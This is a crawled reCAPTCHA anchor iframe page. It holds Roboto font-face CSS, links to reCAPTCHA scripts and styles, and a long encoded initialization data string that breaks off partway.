request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdN47EcAAAAAAVx-FUpabpnM3y6xdGPtTsYo3TO&co=aHR0cHM6Ly93d3cuc3R1ZGlvbGVnYWxlbW9zY2hldHRhLmV1OjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=zrrg9i34jys
body_size: 48194
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="ryE2Xhv13Bo1Ja44au9R4A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="ryE2Xhv13Bo1Ja44au9R4A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ryE2Xhv13Bo1Ja44au9R4A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwrw8w6tzw5LDpcKSUR7CnMODOcOSwqVTRcKPfhs4w4Vgw5jCh8KdARJowpY7w4XClHZKw6BYIwdDLMKFPBfClsOFwprDtGzCuiUkVFA8IcKWQsOowqXDqxVYdFPCvcOlDcOhYFB1BT1Zw6/CnXA3D3oLw5DDt8OMw6NFwrjDsV4OWwkAw7PDpSUQwoXDqMOAw68Gw7EgEX7CtsOGVcOiw7ssFsKWw5lYVQXDusOZcMOJWcOjXS3Cg2PCoy7DsWvCscKOGsKyDcOlEFHDgBTDuATDtsOAwovCoMKsw5QAWcOHw4pZOAvDrknClkPCjEjDpSg0bVXDhMOcw5HDrcKpwp/[base64]/[base64]/[base64]/[base64]/w4rDrcOhCsKwwqXCnsOXIUQDXA8uecKXYcOGw7TDp2TCpjEDwonCu8OBw4HDtCPDqmbDtizCmkzClFAjw4Yqwo4hw7IOwrnDtzsuw7hmw4/[base64]/DtidbwqzDmgJ8woTCnlYGZcKJfMOUT1bCn8OOworDkTrDl18hL8Ojw57DncOpKnLCmcKmLsOpw5gWTw3Dtl0Uw6LDlygyw4JhwoFJwqLCgcK5wqvDqRIIwrjDgxM/[base64]/DvMOfKW3Ci3IMfFpqw4JCwqTDrC5DwpgNHWfCiCp2w47DmCp3wrfCjU7DgghYIcOwwr3Do3UqworDhXJNw7J0F8KTD8KKPMKaCMKqI8KIKUd4w6RVw4jDsgErNGAfwrbClMKvLTl/wozDpUwtwoQzw4fCujfCpgXCiD3Dm8O1ZMKCw7N6wqIuw6k/ZcO5w7HDpEACb8KDTWTDlm/DtcO/[base64]/CncOFBjbCucOMwqdLKRZSw4cqRjhqw7tJQMO1wrbCisOTS0ARFCjDucKsw6zDolXCnsO2f8KuLkzDksKuJV/[base64]/Crzo7w5/DokbDsMO3woLDoMKqDsO7W3otw4rCuGcoDMKhw4o6wopPwp9lCzVyYcKTwqAKGXJcwol7w47DhS1vRsOUJk4kZS/Cp0XDiGBfwpckwpXDr8OkJcObUllhKcOVBsONw6ULwol8QQXDrH9XB8Kzdk/ChjbDqcOJwrdrTMK9R8OAwoVKw4xJw6nDvjFew5Uiw7JKTMOlCVQvw4rCscKuLBjClMOcw5V0wpRhwoEaUV7DlnXDgFfDoi0bBQ9VT8KRKsK/wq4qDxrDnsKTwrfCqsK8NnLDizvCq8ORHMONHh/[base64]/f8OjwrvCnyAsEi3CjcO1bl1Bw77DjRNfwqpZa8KeMcKPRMO5TwlUN8Ogw63DoE8dw7tWHsKJwrwPXQ7CicO0wqDCkcOabcOvdE/[base64]/wqhHMycCw5LCokvCrcOSHsOrw6tiw7NIGcOQwoAmwqXCkAREMjxIbzVAw51YIcOtw5Eww5/DmMOYw5I0w6HDvnrCqMKAw5nDijnDpSw+w7APCXXDtXFdw6fDtEbCkR/[base64]/w4rCsVBNXsKFA3nDtANewqB7a8K7LsKrMsOSW0Udwrtswo1/w45+w5tww5nDlgwlKHE7J8KHwq5mM8Kgw4DDmsOwMMOZw57DvnJuR8O2PsK/Qm/CrX50wpBjw6fCsXthSydKw4DCl2YswpZbRcOGO8OKOz4DE2VmwpzCjW5/wr/CmUnCqmfDmcK5UnvConJeO8Ohw5Rxw5wgBMO4HWUjS8O5Q8K+w6xpw7saFCgSWcOVw6vDkMOvDMK/Gm7Cv8KbA8OKwozCrMOXw7AJw5DDqMO0wr90IB8TwpbDsMOdbXzCrMOiacKpwp0kRcO3cRVSezbDrsOoXsKSwpnCtsOsTEnCqzbDk3LCiTxLQcOIVsO8wpPDj8OVwrRDwqdJYWh7aMOywpICSMOEVAnCnsKhcVXDszAYVEZoKk7Cm8KJwqU7FwjCksKUOW7CjQ/CkMKiw7ZXAcObwrjCvMK3TsOYRn7Dq8Kqw4Avw5zClsOOwonCj1bDgVg1w5tWwpgTw6DDmMKvwrHDt8KabcOhNcKvw65gwoHCrcKgwpVqw4rCmgl4IcKHLcOMRFfCl8KETF7CjMK3wpJ3w7N6w48wKMONdcKjwr0Vw5PClHbDlcKxw4rCqcOoFmocw6cmZ8KpKMK/X8K4asOINQXCjR4Xwp3CisOEwpTCjk5oDcKbA0EvRMO0wrpewq14KHDDlyF1w59dw7vCusKQw4sILcKKwoPCtMOoJkPChsKhw5oOw6ENw6cOZcO3w5Flw5wsKCHCvU3CrMKRw5R+w5tjw7jDnMKpesOaDCHDnsOZRcOFDVfDicKEEjTDkGxyWwPDtjnDrXoAYcO/[base64]/CmcKxwrMbS8O1wrIFw6DDsxfCkxx5L3vCu8KuM8OaI27DkH/[base64]/ZcKQw7PCl1VqwqPCuCvCpCAKw6xvCg8xw5vDr3tDI0DDrHYww7TDrwzDkEszw4M1H8O1woPCvD3DjsKew5Y4wr3Cq0kWwo1HQ8OKdcKHXsOYdVHDjyN2VUwmM8OzLg8Ew5XCsE/DgMK7w7bCucK/bx8hw7t5w7pVUmUIw5XDrB3CgMKOOHDCnjLCtUXCtMKcR1clSkccwpfDgsO+NMK8w4HCn8KCMsKIfsO9QzrCn8O7JUXCkcOlFyhpw7tIZgI2w6tjwq8EPcOowrYRw47CksOtwqckDG/Cs0pxMUzDolfDhsKtw5bDkMKIN8K9wofDrwYQw4USacOfw49eeiLCvsK3ZcO8wq4EwoNHUEs5PcKlw5zDgcOZSsK+JcOZw7LDqBs0w6rCu8K5NcONDBXDnWU9wrfDosKKwrnDlcK/w6lfDcO/w6EqNsK7G3AhwqHDowkCWH4CYCTCgmDCoQR2UD7CtsKrw7lsLcKzYh4UwpNMAsK9w7J0w7PDmyUYUcKqwoBHAsKrwqwCRHpbwpgtwp48wpzDiMKnw4PDu1Zlw6wvw7zDmw8XdcOKwqU1RMOoJFDCpW3DtnoyJ8KaaVbDhgdMBMOqPcKlw7/[base64]/CoC0RO17DjjBZM8KObcOnUAPDj8KJw4UkdsKDZBMAw5wHw6DCgMOcKSrCnFLDrcKiBTtQw7/CisKHw47Cn8O/wojCon84wpTDmxjCqsOrNlNxeAoIwqbCvMOsw4XCpcKdw5A2cgZLWV9Xwo7CrlTDtH7CocOhw5/DkMKMEkXDulPDh